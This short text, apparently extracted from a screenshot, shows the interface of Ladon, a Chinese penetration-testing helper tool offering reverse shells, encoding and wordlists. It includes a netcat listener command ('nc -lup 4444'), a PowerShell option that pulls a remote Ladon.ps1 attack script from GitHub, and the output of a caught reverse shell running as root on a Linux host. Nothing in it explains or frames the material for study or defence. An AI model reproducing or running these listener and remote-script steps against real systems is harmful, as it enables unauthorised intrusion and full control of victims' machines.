 Ladon渗透辅助工具 (反弹Shell 加密解密 字典处理)
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL
netcat
nc -lup 4444
ListenPort: 4444
Res Sleep: 0
From 192.168.18.9
Stop
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
Execute
CmdLine:
PowerShell
Stoped!
Connection Lost
===========================================================
Listening on 192.168.18.203:4444
Connection from 192.168.18.9
===========================================================
sh: 0: can't access tty; job control turned off
===========================================================
# uid=0(root) gid=0(root) groups=0(root)
===========================================================
# Linux 80487d077e42 6.11.0-21-generic #21-Ubuntu SMP PREEMPT_DYNAMIC Wed Feb 19 16:50:40 UTC 2025 x86_64 GNU/Linux
===========================================================